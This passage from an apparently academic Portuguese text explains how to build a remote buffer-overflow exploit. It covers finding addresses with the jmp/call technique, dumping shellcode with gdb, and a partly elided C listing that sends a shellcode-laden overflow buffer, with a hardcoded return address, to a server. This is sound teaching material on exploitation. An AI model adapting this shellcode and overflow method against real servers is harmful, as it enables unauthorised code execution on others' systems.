 O atacante deve conhecer previamente o endereço da área de memória onde está o comando que será executado. Outro endereço a ser descoberto em tempo de execução é o da string que contém o nome do arquivo a ser criado. Aqui, foi utilizada a técnica descrita em (ARANHA,2003), que consiste em iniciar o programa com um salto para uma instrução imediatamente anterior ao endereço que se quer conhecer. Em seguida o programa deve ser desviado para o restante do código através da execução da intrução call. Dessa forma, o endereço da string é armazenado na pilha, podendo, assim, ser lido pelo restante do código malicioso.

Usando o gdb, o código malicioso deve ser exportado em formato hexadecimal. Nesse caso pode ser usado o comando do gdb: x/<n>bx <endereço>. A saída hexadecimal do código pode ser vista na figura 4.3.

A figura 4.4 mostra a parte do código do exploit responsável por montar o buffer e enviá-lo para o servidor. Como pode ser visto, o código do exploit em si é muito simples. Na verdade, a grande dificuldade reside nos passos anteriores, onde devem ser identificados os endereços de dados e de funções que serão usados pelo código malicioso quando este estiver executando no servidor alvo.

#include <stdlib.h>

#define TAM_BUFFER 256

unsigned char cod[]={
0xeb,0x1f,
0x90,0x90,0x90,0x90,
0x5e,
0x31,0xc0,
0x88,0x46,0x07,
0x89,0xf3,
0xb0,0x08,
0xb9,0xff,0xf1,0xff,0xff,
0xcd,0x80,
0xb0,0x01,
0x31,0xdb,
0xcd,0x80,
0x90,0x90,0x90,0x90,
0xe8,0xe0,0xff,0xff,0xff,0};

char comando[]="/bin/sx ";

main(int argc, char **argv)
{
unsigned char Buffer[TAM_BUFFER+9];
long end;

end=0xbffff71c;
memset(Buffer,'A',TAM_BUFFER);
strcpy(Buffer,cod);
strcat(Buffer,comando);
Buffer[strlen(Buffer)]='A';
*(long *)&Buffer[TAM_BUFFER] = 0xcacacaca;
*(long *)&Buffer[TAM_BUFFER+4] = end;
Buffer[TAM_BUFFER+8] = 0;
.
.
.
if(connect(Sock, (struct sockaddr *)&sin, sizeof(sin)) < 0 ) exit(1);

write(Sock, Buffer, TAM_BYFFER+20);
}

Figura 4.4: Primeira parte do exploit